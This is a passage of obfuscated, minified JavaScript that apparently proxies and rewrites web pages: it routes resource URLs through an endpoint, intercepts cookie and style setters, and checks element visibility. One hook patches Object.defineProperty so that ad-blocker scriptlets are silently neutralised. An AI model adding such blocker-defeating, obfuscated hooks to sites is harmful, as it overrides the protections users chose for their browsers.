Q)if((!e[r(3513)]||!e[r(3513)][r(3216)]((t=>n[r(2054)](t))))&&(!e[r(972)]||e[r(972)][r(3216)]((t=>n[r(2054)](t)))))for(const n of e[r(870)]){let o=[];try{o=t[r(3181)][r(2246)](s.A[r(3198)](t)[r(1371)][r(554)](t[r(925)],n))}catch(t){}if(o[r(3202)]>0&&o[r(4091)]((n=>!e[r(3727)](n,t))))return{isVisible:!1,selector:n,description:e[r(3733)]}}const o=t[r(3181)][r(2246)](s.A[r(3198)](t)[r(1371)][r(554)](t[r(925)],r(2633)))[r(3887)]((e=>async function(t,e){const n=r;let o=arguments[n(3202)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3304)][n(3177)];return await(i=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(2706)][r(406)]=e=>t(e[r(3999)]),s.A[r(3198)](e)[r(4008)][r(3198)][r(554)](i)[r(1225)]({as_key:G,hostname:o},"*",[a[r(2366)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(e,t)));return o[r(3202)]>0?await(i=o,(0,h.c)(((t,e)=>{const n=r;let o=0;i[n(822)]((r=>{const s=n;r[s(2456)]((e=>{const n=s;e[n(3727)]||t(e),++o===i[n(3202)]&&t({isVisible:!0})}))[s(696)](e)}))}))):{isVisible:!0};var i},K=(t,n,r,o)=>{const i=e,s=Date[i(751)]();if(i(4042)==typeof o&&o[i(1441)](i(2085))&&!n){const e=setInterval((async()=>{const n=i;document[n(3678)]()&&(clearInterval(e),Date[n(751)]()-s<500&&(tt(t)[n(3304)][n(3629)]=r))}),100);return}const a=setInterval((async()=>{const e=i;n&&!n[e(3065)]||(clearInterval(a),Date[e(751)]()-s<500&&(tt(t)[e(3304)][e(3629)]=r))}),10)};function tt(t){const n=e;let r=t;for(;r!==r[n(2899)];)r=r[n(2899)];return r}function et(t,e){return(0,h.c)(((n,r)=>{const o=a2S;let i=0;t[o(822)]((s=>{const a=o;s[a(2456)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3202)]&&n(!1)}))[a(696)](r)}))}))}function nt(t){const n=e;return n(1417)===t[n(856)](n(3624))}const rt=t=>!0,ot=t=>!0,it=t=>(t=>{const n=e,r=window[n(967)](t);return!(!r[n(1150)]||n(683)===r[n(1150)])})(t)&&ut(t),st=t=>(t=>{const n=e;if(t[n(1900)])return!0;const r=window[n(967)](t);return!(!r[n(1150)]||n(683)===r[n(1150)])})(t)&&ut(t),at=e(2223),ct=async(t,n)=>{return ut(t)&&await(r=t,(0,h.c)((t=>{const o=e,i=new MessageChannel;i[o(2706)][o(406)]=e=>t(e[o(3999)]),s.A[o(3198)](n)[o(4008)][o(3198)][o(554)](r)[o(1225)]({as_key:at},"*",[i[o(2366)]]),setTimeout((()=>t(!1)),3e3)})));var r},lt=t=>{const n=e;if(s.A[n(3198)](t)[n(885)][n(554)](t[n(925)][n(1013)],n(1740)))return;const r=t[n(925)][n(482)](n(1126));s.A[n(3198)](t)[n(889)][n(554)](r,n(4093),n(1230)),s.A[n(3198)](t)[n(3896)][n(554)](t[n(925)][n(1013)],r),s.A[n(3198)](t)[n(835)][n(554)](t,n(3516),(async e=>{const r=n;if(e[r(3999)][r(1904)]!==at)return;e[r(1198)]();const o=await(async t=>{const e=r,n=t[e(925)];if(!n[e(1470)])return!1;if([{tagName:"a",checker:rt},{tagName:e(2162),checker:ot},{tagName:e(731),checker:it},{tagName:e(2825),checker:st}][e(3216)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(2246)](n[r(1470)][r(3651)](o))[r(1493)]((t=>!nt(t)))[r(1452)]((t=>i(t)));return s&&a.A[r(3299)](r(478)[r(2070)](o)),s})))return!0;const o=[{tagName:e(2633),checker:ct}][e(3887)]((r=>{const o=e;let{tagName:i,checker:s}=r;return et(Array[o(2246)](n[o(1470)][o(3651)](i))[o(1493)]((t=>!nt(t)))[o(3887)]((e=>s(e,t)[o(2456)]((t=>(t&&a.A[o(3299)](o(478)[o(2070)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(t);e[r(1042)][0][r(1225)](o)}))},ut=t=>{const n=e,r=t=>{const e=a2S,n=window[e(967)](t);return e(683)!==n[e(3779)]&&e(2962)===n[e(2626)]&&parseFloat(n[e(1313)])>.2};if(!r(t))return!1;const o=t[n(1259)]();if(o[n(2108)]<10||o[n(4139)]<10)return!1;let i=t[n(2129)];for(;i;){if(!r(i))return!1;i=i[n(2129)]}return!0};var dt=t(5180),ht=t(6391),ft=t(6033);function mt(t){const n=e,r=Object[n(2130)](null),o=t[n(3456)](";");for(const t of o){var i;const e=t[n(526)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3268)](e);if(!o||!o[n(1686)])continue;const s=pt(o[n(1686)][n(4093)]),a=(null!==(i=o[n(1686)][n(1449)])&&void 0!==i?i:"")[n(526)]();if(!a){r[s]=[];continue}const c=a[n(3456)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(526)]();e&&(u[n(3754)](e)||(u[n(1897)](e),l[n(1461)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3754)](r)||(o[n(1897)](r),e[n(1461)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(t){const n=e;return t[n(526)]()[n(2748)]()}function gt(t){const n=e,r=[];for(const[e,o]of Object[n(708)](t[n(632)])){const t=pt(e);o&&0!==o[n(3202)]?r[n(1461)](""[n(2070)](t," ")[n(2070)](o[n(1139)](" "))):r[n(1461)](t)}return r[n(1139)]("; ")}function wt(t){const n=e,r=t[n(632)][n(1270)]||t[n(632)][n(2109)];if(!r||0===r[n(3202)])return null;for(const t of r){const e=t[n(1654)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(t,o){const i=e,s=o[i(1654)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,n.Vp)(t)){let e=r.A[i(2579)][i(3336)](/^https?:\/\//,"");return(0,N.az)(t,r.A[i(2579)])&&(e=/^\d+\./i[i(4143)](e)?e[i(3336)](/^\d+\./,"*."):"*."+e),[e,n.qF,t[i(3381)],(0,n.rI)(s[1],t[i(3381)]),""][i(1139)]("/")}return o[i(1654)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(t,n){const r=e;if(yt[r(1441)](n))return;const o=t[r(3682)][r(3917)](t,n);if(o){if(!o[r(2845)])return;if(o[r(3198)]||o[r(1475)])return}try{if(n[r(1654)](/^\d+$/))return;vt[n]=t[n],t[r(3682)][r(2752)](t,n,{get:function(){const e=r,o=vt[n];if(void 0===o){const r=(0,d.md)(n),o=s.A[e(3198)](t)[e(878)][e(554)](t[e(925)],e(3389)[e(2070)](r,'"]'));if(o)return o[e(1532)];const i=s.A[e(3198)](t)[e(1371)][e(554)](t[e(925)],"#"+r);if(1===i[e(3202)])return i[0];if(i[e(3202)]>1)return i}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void a.A[r(3299)](r(4072),t[r(1777)]())}yt[r(1461)](n)}const At=e(2712)[e(2070)](e(3772),e(3183));var kt=t(6621);function _t(t,o,i,s,a){const c=e;return o?o[c(3456)](" ")[c(3887)]((e=>(0,n.EW)(e)?e:(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[c(3793)],baseUrl:i,endpoint:s||r.A[c(2579)],key:a||(0,kt.x)()})))[c(1139)](" "):o}function St(t){const r=e;return t?t[r(3456)](" ")[r(3887)]((t=>(0,n.EW)(t)?(0,n.sH)(t)[r(3944)]:t))[r(1139)](" "):t}var zt=t(3014);function Et(t){const n=e,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3268)](t,{shouldUseOrigin:!0}));){const t=i[1][n(526)]();if(t[n(1441)](" ")){const e=t[n(3456)](" ");r[n(1461)]({url:e[0],size:e[1]})}else r[n(1461)]({url:t})}return r}const Mt=t=>{const r=e;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=t;return Et(i)[r(3887)]((t=>{const e=r;let i;return i=u&&!u(t[e(2026)])?t[e(2026)]:(0,n.Wq)({protectUrlContext:o,url:t[e(2026)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(3173)]?""[e(2070)](i," ")[e(2070)](t[e(3173)]):i}))[r(1139)](", ")},Nt=t=>Et(t)[e(3887)]((t=>{const r=e,o=(0,n.EW)(t[r(2026)])?(0,n.sH)(t[r(2026)])[r(3944)]:t[r(2026)];return t[r(3173)]?""[r(2070)](o," ")[r(2070)](t[r(3173)]):o}))[e(1139)](", ");function Ut(t){const n=e;var r;let{_window:o=window,protectUrlContext:i,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=t;if(!a)return a;if(a=a[n(1777)](),!a[n(1441)]("<"))return a;a[n(1441)](n(1096))&&(a=s.A[n(3198)](o)[n(2351)][n(554)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3450)]),f=s.A[n(3198)](o)[n(3290)][n(554)](h,a,n(1829)),m=f[n(3764)](n(999)),p=(null==m?void 0:m[n(856)](n(3629)))||c||s.A[n(3198)](o)[n(767)][n(3198)][n(3256)](o[n(925)]);Tt({_window:o,protectUrlContext:i,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=s.A[n(3198)]()[n(878)][n(554)](f,n(3838));g&&g[n(2939)](),s.A[n(3198)](o)[n(1371)][n(554)](f,n(3335))[n(822)]((t=>{xt(o,t.id)}));let w="";return a[n(1441)](n(2775))?w=f[n(4036)][n(3963)]:a[n(1441)](n(2543))&&a[n(1441)](n(3046))?w=f[n(1013)][n(3963)]+f[n(1470)][n(3963)]:a[n(1441)](n(2543))&&!a[n(1441)](n(668))?w=f[n(1013)][n(3963)]:a[n(1441)](n(3046))?(s.A[n(3198)]()[n(3607)][n(3198)][n(554)](f[n(1013)])&&(w+=f[n(1013)][n(3963)]),w+=f[n(1470)][n(3963)]):w=s.A[n(3198)]()[n(3607)][n(3198)][n(554)](f[n(1013)])+s.A[n(3198)]()[n(3607)][n(3198)][n(554)](f[n(1470)]),n(2656)===(null===(r=f[n(3467)])||void 0===r?void 0:r[n(4093)])&&(w=n(2699)+w),w}function Tt(t){const o=e;let{_window:i=window,protectUrlContext:a,node:c,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=t;c instanceof i[o(1572)][o(2357)]&&(function(t){const e=o;let{protectUrlContext:i,node:a,baseUrl:c,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[e(1572)][e(636)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[e(1441)](e(1808)),g=t=>(!f||f(t))&&!(0,n.EW)(t),w=a[e(2023)][e(2748)]();if(e(2825)===w||e(3033)===w){const t=s.A[e(3198)](u)[e(2750)][e(554)](a,e(1900));t&&g(t)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(1900),(0,n.Wq)({protectUrlContext:i,url:t,kind:n.MN[e(3793)],baseUrl:c,endpoint:r.A[e(2579)]}));const o=s.A[e(3198)](u)[e(2750)][e(554)](a,e(1265));o&&s.A[e(3198)](u)[e(889)][e(554)](a,e(1265),Mt({protectUrlContext:i,srcset:o,endpoint:r.A[e(2579)],baseUrl:c,urlFilter:f}));const l=s.A[e(3198)](u)[e(2750)][e(554)](a,e(2146));l&&s.A[e(3198)](u)[e(889)][e(554)](a,e(2146),_t(i,l,c))}else if(e(671)===w){const t=s.A[e(3198)](u)[e(2750)][e(554)](a,e(1900));if(t)g(t)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(1900),(0,n.Wq)({protectUrlContext:i,url:t,kind:n.MN[e(1235)],baseUrl:c,endpoint:r.A[e(2579)]}));else{let t=s.A[e(3198)](u)[e(3607)][e(3198)][e(554)](a);t&&(t=s.A[e(3198)](u)[e(2351)][e(554)](t,/\bwindow\.location\b/g,e(1631)),s.A[e(3198)](u)[e(3607)][e(1475)][e(554)](a,t)),t[e(1441)](e(908))&&(t=s.A[e(3198)](u)[e(2351)][e(554)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1882)),s.A[e(3198)](u)[e(3607)][e(1475)][e(554)](a,t)),(0,n.Gy)(i)||(0,n.Vp)(i)||!(e(2163)in i)||e(1811)!==i[e(2163)]||(t[e(1441)](e(1103))&&(t=s.A[e(3198)](u)[e(2351)][e(554)](t,e(1103),e(2563)),s.A[e(3198)](u)[e(3607)][e(1475)][e(554)](a,t)),t[e(1441)](e(2786))&&(t=s.A[e(3198)](u)[e(2351)][e(554)](t,e(2786),e(3544)),s.A[e(3198)](u)[e(3607)][e(1475)][e(554)](a,t)),t[e(1441)](e(1538))&&t[e(1441)](e(1213))&&(t=s.A[e(3198)](u)[e(2351)][e(554)](t,e(1538),e(1670)),t=s.A[e(3198)](u)[e(2351)][e(554)](t,e(1902),e(676)),t[e(1441)](e(2548))?t+=e(2441):t+=e(3273),s.A[e(3198)](u)[e(3607)][e(1475)][e(554)](a,t)))}}else if(e(1589)===w){var b;const t=null===(b=s.A[e(3198)](u)[e(2750)][e(554)](a,e(897)))||void 0===b?void 0:b[e(2748)](),o=s.A[e(3198)](u)[e(2750)][e(554)](a,e(3629)),l=s.A[e(3198)](u)[e(2750)][e(554)](a,"as");if(o&&g(o)){const d=e(1846)===t||e(3174)===t&&e(584)===l?n.MN[e(743)]:e(3174)===t&&e(671)===l?n.MN[e(1235)]:n.MN[e(3793)];s.A[e(3198)](u)[e(889)][e(554)](a,e(3629),(0,n.Wq)({protectUrlContext:i,url:o,kind:d,baseUrl:c,endpoint:r.A[e(2579)]}))}}else if(e(2633)===w){const t=s.A[e(3198)](u)[e(2750)][e(554)](a,e(1900));if(t&&t[e(1593)](e(3571))){const n=Ct(t,i,u);s.A[e(3198)](u)[e(889)][e(554)](a,e(1900),n)}else t&&g(t)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(1900),(0,n.Wq)({protectUrlContext:i,url:t,kind:n.MN[e(2132)],baseUrl:c,endpoint:r.A[e(2579)]}));const o=s.A[e(3198)](u)[e(2750)][e(554)](a,e(2999));if(o){const t=(0,n.Wq)({protectUrlContext:i,url:r.A[e(2579)]+e(2523),kind:n.MN[e(1235)],baseUrl:c,endpoint:r.A[e(2579)]});o[e(1441)](t)?s.A[e(3198)](u)[e(889)][e(554)](a,e(2999),Ut({_window:u,protectUrlContext:i,html:o,docBaseUrl:c})):s.A[e(3198)](u)[e(889)][e(554)](a,e(2999),e(1033)[e(2070)](At,e(1509))[e(2070)](t,e(3633))[e(2070)]((0,kt.x)().id,e(1625))+Ut({_window:u,protectUrlContext:i,html:o,docBaseUrl:c}))}}else if("a"===w){const t=s.A[e(3198)](u)[e(2750)][e(554)](a,e(3629));t&&g(t)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(3629),(0,n.Wq)({protectUrlContext:i,url:t,kind:n.MN[e(1796)],baseUrl:c,endpoint:r.A[e(2579)]}));const o=s.A[e(3198)](u)[e(2750)][e(554)](a,e(3981));e(4042)==typeof o&&o[e(1441)](e(1378))&&s.A[e(3198)](u)[e(889)][e(554)](a,e(3981),e(826)[e(2070)](btoa(o),e(3591)));const l=s.A[e(3198)](u)[e(2750)][e(554)](a,e(1516));e(4042)!=typeof l||(0,n.Gy)(i)||(s.A[e(3198)](u)[e(1244)][e(554)](a,e(1516)),s.A[e(3198)](u)[e(889)][e(554)](a,e(2861)+(0,d.md)(e(1516)),l))}else if(e(1176)===w){const t=s.A[e(3198)](u)[e(2750)][e(554)](a,e(1900));t&&g(t)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(1900),(0,n.Wq)({protectUrlContext:i,url:t,kind:n.MN[e(3793)],baseUrl:c,endpoint:r.A[e(2579)]}));const o=s.A[e(3198)](u)[e(2750)][e(554)](a,e(4056));o&&g(o)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(4056),(0,n.Wq)({protectUrlContext:i,url:o,kind:n.MN[e(3793)],baseUrl:c,endpoint:r.A[e(2579)]}))}else if(e(3077)===w){const t=s.A[e(3198)](u)[e(2750)][e(554)](a,e(1900));t&&g(t)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(1900),(0,n.Wq)({protectUrlContext:i,url:t,kind:n.MN[e(3793)],baseUrl:c,endpoint:r.A[e(2579)]}))}else if(e(1092)===w){const t=s.A[e(3198)](u)[e(2750)][e(554)](a,e(421)),o=s.A[e(3198)](u)[e(2750)][e(554)](a,e(3100));t&&g(t)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(421),(0,n.Wq)({protectUrlContext:i,url:t,kind:e(4035)===o?n.MN[e(1796)]:n.MN[e(2132)],baseUrl:c,endpoint:r.A[e(2579)]})),o&&![e(4035),e(2515),e(4097),e(1357)][e(1441)](o)&&p(o)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(3100),(0,d.md)(o))}else if(e(2287)===w||"g"===w){const t=[e(1109),e(4014),e(973),e(1493),e(2383),e(3533),e(1148),e(3067)];for(const n of t){const t=s.A[e(3198)](u)[e(2750)][e(554)](a,n);if(t){const r=(0,ft.oY)({protectUrlContext:i,value:t,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m});s.A[e(3198)](u)[e(889)][e(554)](a,n,r)}}const o=s.A[e(3198)](u)[e(2750)][e(554)](a,e(2003));if(o&&e(4042)==typeof o)if(o[e(1593)]("#")&&p(o[e(2488)](1)))s.A[e(3198)](u)[e(889)][e(554)](a,e(2003),"#"+(0,d.md)(o[e(2488)](1)));else{const t=new URL(o,c);g(t[e(3629)])&&s.A[e(3198)](u)[e(889)][e(554)](a,e(2003),(0,n.Wq)({protectUrlContext:i,url:t,kind:n.MN[e(3793)],endpoint:r.A[e(2579)],baseUrl:c}))}}else if(e(4087)===w){const t=s.A[e(3198)](u)[e(2750)][e(554)](a,e(1243));if(t&&e(4042)==typeof t&&p(t)){const n=(0,d.md)(t);s.A[e(3198)](u)[e(889)][e(554)](a,e(1243),n)}}else if(e(584)===w){if(e(1051)===a[e(856)](e(4115))&&!(0,n.Gy)(i)){let t=s.A[e(3198)](u)[e(1266)][e(3198)][e(554)](a);t&&(t=s.A[e(3198)](u)[e(2351)][e(554)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),s.A[e(3198)](u)[e(1266)][e(1475)][e(554)](a,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(n(584)!==i[n(2023)][n(2748)]())return;const d=s.A[n(3198)](r)[n(1266)][n(3198)][n(554)](i);d&&s.A[n(3198)](r)[n(1266)][n(1475)][n(554)](i,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:i,element:a,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}const y=s.A[e(3198)](u)[e(3669)][e(3198)][e(554)](a);for(const t of Array[e(2246)](y))p(t)&&y[e(3336)](t,(0,d.md)(t));const v=s.A[e(3198)](u)[e(2750)][e(554)](a,e(1614));v&&p(v)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(1614),(0,d.zp)(v));const x=s.A[e(3198)](u)[e(2750)][e(554)](a,e(2084));x&&p(x)&&s.A[e(3198)](u)[e(889)][e(554)](a,e(2084),(0,d.md)(x));const A=s.A[e(3198)](u)[e(1579)][e(3198)][e(554)](a);A&&p(A)&&s.A[e(3198)](u)[e(1579)][e(1475)][e(554)](a,(0,d.md)(A));const k=s.A[e(3198)](u)[e(2750)][e(554)](a,e(2108));a instanceof u[e(979)]&&k&&e(4042)==typeof k&&k[e(3202)]>0&&s.A[e(3198)](u)[e(889)][e(554)](a,e(2108),e(4076)+k);const _=s.A[e(3198)](u)[e(2750)][e(554)](a,e(4139));a instanceof u[e(979)]&&_&&e(4042)==typeof _&&_[e(3202)]>0&&s.A[e(3198)](u)[e(889)][e(554)](a,e(4139),e(4076)+_);const S=s.A[e(3198)](u)[e(2750)][e(554)](a,e(584));if(S){const t=(0,zt.e)((0,ft.Vd)({protectUrlContext:i,style:S,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m}));s.A[e(3198)](u)[e(889)][e(554)](a,e(584),t)}const z=[e(2020),e(408)];for(const t of z){if(!p(t))continue;const n=s.A[e(3198)](u)[e(2750)][e(554)](a,t);n&&(s.A[e(3198)](u)[e(1244)][e(554)](a,t),s.A[e(3198)](u)[e(889)][e(554)](a,(0,d.md)(t),n))}if(a instanceof u[e(979)]){const t=s.A[e(3198)](u)[e(2100)][e(3198)][e(554)](a),n=Object[e(3903)](t);for(const r of n){const n=l(r);E=e(2861)+n,(!m||m(E))&&!(0,d._)(E)&&(t[(0,d.md)(n)]=t[r],delete t[r])}}var E;if(a instanceof u[e(971)])for(let t=0;t<a[e(3176)][e(3035)][e(3202)];t++)Tt({_window:u,protectUrlContext:i,node:a[e(3176)][e(3035)][t],baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:c,baseUrl:u,_window:i,idFilter:h,urlFilter:f,attributeFilter:m}),c[o(3035)][o(822)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:u,_window:i,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(t,o){const i=e;let a=arguments[i(3202)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!t||!t[i(1593)](i(3571)))return t;const c=decodeURIComponent(t[i(2488)](15));if(!c[i(1441)](r.A[i(2579)])){const t=i(1033)[i(2070)](At,i(1509))[i(2070)]((0,n.Wq)({protectUrlContext:o,url:r.A[i(2579)]+i(2523),kind:n.MN[i(1235)],baseUrl:s.A[i(3198)](a)[i(767)][i(3198)][i(3256)](a[i(925)]),endpoint:r.A[i(2579)]}),i(3633))[i(2070)]((0,kt.x)().id,i(1625))+Ut({_window:a,protectUrlContext:o,html:c});return i(3571)+encodeURIComponent(t)}return t};var Wt=t(5615),Lt=t(4322),jt=t(3772);class Ht{static[e(3198)](t,n){const r=e;let o=Ht[r(1524)][r(3198)](n);return o||(i=t,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2S;if(r(1225)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1461)]("*"):c[s(1461)]("*",n),(null!=o?o:i)[s(3602)](s(1690))[s(554)](null!==(a=this[s(1572)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3512),r(635),r(2815),r(3819),r(1849),r(1674),r(2658),r(1754),r(1388),r(950),r(4043),r(2746),r(1143),r(2875),r(1518),r(2483),r(3240),r(2203),r(2183),r(2549),r(1567),r(1408),r(2963),r(2496),r(1546),r(967),r(2972),r(2831),r(1488)][r(1441)](e)&&r(3579)==typeof o?o[r(3611)](t):o}}),Ht[r(1524)][r(1475)](n,o)),o;var i,s}}(0,u.A)(Ht,e(1524),new Map);const It=(t,n)=>{const r=e;if(r(4042)!=typeof t||r(4042)!=typeof n)return!1;const o=t[r(3202)],i=n[r(3202)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let e=0;e<t[r(3202)];e++)if(t[e]===n[0]){let o=!0;for(let i=1;i<n[r(3202)];i++)if(!t[e+i]||t[e+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=t(7499);function Vt(t){const n=e,r=(new TextEncoder)[n(3936)](t);let o="";for(const t of r)o+=String[n(2386)](t);return btoa(o)}function Ft(t,e,n){return r=>{const o=a2S;var i;const s=o(4162)==typeof(null==r?void 0:r[o(567)])?r[o(567)]:!(null==r||null===(i=r[o(567)])||void 0===i||!i[o(3106)]),a=o(4162)==typeof n?n:!(null==n||!n[o(3106)]);return r[o(1725)]===t&&s===a&&e===r[o(2643)]}}const Rt=t=>{const n=e;if(t[n(1517)])return;t[n(1517)]=!0;const r=t[n(3682)][n(2752)],o=t[n(3682)][n(1850)],i=()=>{const t=n,e=(new Error)[t(2014)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(4143)](e))};t[n(3682)][n(2752)]=function(){const t=n;return i()?arguments[t(3202)]<=0?void 0:arguments[0]:r(...arguments)},t[n(3682)][n(1850)]=function(){const t=n;return i()?arguments[t(3202)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(t,n){const r=e;n[r(2194)]||n[r(1426)]||(n[r(2194)]=!0,n[r(1517)]||a.A[r(1077)](r(881)),s.A[r(726)](n),Dt(t,n),Pt(n[r(925)]))}const Pt=t=>{const n=e;t[n(1663)]=[],t[n(3512)](n(3010),(()=>null))};function Bt(t){const n=e;let r=!0,o="";try{o=t[n(3304)][n(3629)]}catch(t){r=!1}return r}const Dt=(t,o)=>{const i=e;{const t=o[i(2679)][i(3429)][i(1914)],e=o[i(3682)][i(3917)](o[i(2679)][i(3429)],i(1914));t&&e&&e[i(2845)]&&e[i(3055)]&&s.A[i(3198)](o)[i(2209)][i(554)](t)[i(1441)](i(2262))&&o[i(3682)][i(2752)](o[i(2679)][i(3429)],i(1914),{get:function(){}})}Jt(o,i(3602),i(1777),(function(){const t=i;if(this[t(851)])return t(2735)[t(2070)](this[t(4093)],t(2282));for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(3198)](o)[t(2209)][t(554)](this,...n)})),Qt(o,i(1515),i(1062),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(2675)][t(3198)][t(554)](this,...n);return a?(0,ft.QS)(a):a},set:function(e){const n=i;for(var r=arguments[n(3202)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[n(3198)](o)[n(2675)][n(1475)][n(554)](this,n(4042)==typeof e?(0,ft.Vd)({protectUrlContext:t,style:e,...a}):e),e}}),Jt(o,i(1515),i(898),(function(t){const e=i;if(this[e(2570)])return this[t];for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(3198)](o)[e(3613)][e(554)](this,t,...r)})),Jt(o,i(1515),i(3622),(function(e,n){const r=i;if(this[r(2570)])return this[e]=n;for(var a=arguments[r(3202)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];s.A[r(3198)](o)[r(3246)][r(554)](this,e,r(4042)==typeof n?(0,ft.oY)({protectUrlContext:t,value:n}):n,...c)})),Jt(o,i(4034),i(2247),(function(e,n){const r=i;return s.A[r(3198)](o)[r(4029)][r(554)](this,(0,ft.dv)({protectUrlContext:t,stylesheet:e}),n)})),Jt(o,i(4034),i(2133),(function(e){const n=i,r=(0,ft.dv)({protectUrlContext:t,stylesheet:e});return s.A[n(3198)](o)[n(2908)][n(554)](this,r)})),Qt(o,i(1603),i(3103),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(3715)][t(3198)][t(554)](this,...n);return a?a[t(3456)](";")[t(3887)]((e=>e[t(526)]()))[t(3887)]((e=>{const n=t,r=e[n(3345)]("=");return[e[n(2915)](0,r),e[n(2915)](r+1)]}))[t(3887)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(3456)](";");if(i)return[i,o]}return[r,o]}))[t(3887)]((e=>{const n=t;let[r,o]=e;return""[n(2070)](r,"=")[n(2070)](o)}))[t(1139)]("; "):a},set:function(e){const a=i,c=Kt(o)||new URL(o[a(3304)][a(3629)]);for(var l=arguments[a(3202)],u=new Array(l>1?l-1:0),h=1;h<l;h++)u[h-1]=arguments[h];const f=s.A[a(3198)](o)[a(3715)][a(3198)][a(554)](this,...u),m=f?f[a(3456)](";")[a(3887)]((t=>t[a(526)]()))[a(3887)]((t=>{const e=a,n=t[e(3345)]("=");return[t[e(2915)](0,n),t[e(2915)](n+1)]}))[a(1493)]((t=>{let[e,n]=t;return(0,d._)(e)}))[a(3887)]((t=>{const e=a;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(3456)](";")]}))[a(3887)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=e,(0,Lt[a(1079)])(g,{decodeValues:!1}));var g,w;if(void 0===p[a(1604)]&&(p[a(1604)]=o[a(3317)][a(3177)]),w=(w=p[a(1604)])[a(1593)](".")?w[a(2488)](1):w,c[a(3177)]===t[a(3381)]&&(!w||c[a(3177)][a(2054)](w)))return s.A[a(3198)](o)[a(3715)][a(1475)][a(554)](this,e,...u);const b=function(t,e,r,o,i){const s=a,c=new URL((0,n.EW)(e[s(3304)][s(3629)])?(0,n.sH)(e[s(3304)][s(3629)])[s(3944)]:e[s(3304)][s(3629)]);if(!i[s(1319)])if("/"===c[s(2812)])i[s(1319)]="/";else{const t=c[s(2812)][s(3456)]("/")[s(2488)](0,-1)[s(1139)]("/");i[s(1319)]=t||"/"}return i[s(1604)]||(i[s(1604)]=c[s(3177)]),i[s(1604)][s(1593)](".")||(i[s(1604)]="."+i[s(1604)]),((t,e,r,o)=>{const 